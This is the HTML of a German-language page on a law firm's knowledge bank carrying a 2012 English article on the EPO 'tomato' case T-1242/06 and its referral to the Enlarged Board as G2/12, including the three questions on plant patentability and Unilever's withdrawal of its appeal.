						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/tomato0712" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/tomato0712" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/tomato0712&text=The%20Tomato%20Case%20-%20G2%2F12%20All%20In%20A%20Stew%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/tomato0712&title=The%20Tomato%20Case%20-%20G2%2F12%20All%20In%20A%20Stew%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=The Tomato Case - G2/12 All In A Stew%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/tomato0712">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">The Tomato Case - G2/12 All In A Stew</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">01 August 2012</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/tomato0712&text='The Tomato Case - G2/12 All In A Stew'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/tomato0712&title=The Tomato Case - G2/12 All In A Stew" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='The Tomato Case - G2/12 All In A Stew'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/tomato0712">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">The Technical Board of Appeal in the tomato case (T-1242/06) issued an interlocutory decision on 31 May 2012 referring yet further questions to the Enlarged Board of Appeal. This time the questions relate to the patentability of product (plant) claims following the opponent’s (Unilever’s) request that further questions should be referred to the Enlarged Board.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>The new Enlarged Board of Appeal case is pending as G2/12 and the three questions regarding the patentability of plants referred to the Enlarged Board of Appeal are set out here. However, Unilever has now withdrawn its appeal.</p>
<h2>T-1232/06 Questions</h2>
<ol><li>Can the exclusion of essentially biological processes for the production of plants in Article 53(b) EPC have a negative effect on the allowability of a product claim directed to plants or plant material such as a fruit?</li><li>In particular, is a claim directed to plants or plant material other than a plant variety allowable even if the only method available at the filing date for generating the claimed subject-matter is an essentially biological process for the production of plants disclosed in the patent application?</li><li>Is it of relevance in the context of questions 1 and 2 that the protection conferred by the product claim encompasses the generation of the claimed product by means of an essentially biological process for the production of plants excluded as such under Article 53 (b) EPC?</li></ol><p>The question on everyone’s lips is: can the Enlarged Board of Appeal continue with G2/12 now that Unilever has withdrawn its appeal? There is no precedent for this situation and no case law on this specific point.</p>
<p>However, can the Enlarged Board of Appeal really proceed with a case, if the appellant (who raised the objection that led to the referral) has withdrawn from the appeal?</p>
<p>It would appear that G2/12 may have to be terminated without an opinion of the Enlarged Board of Appeal.</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/tomato0712",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/tomato0712"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-ovhuvg" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-ovhuvg&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-ovhuvg&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at 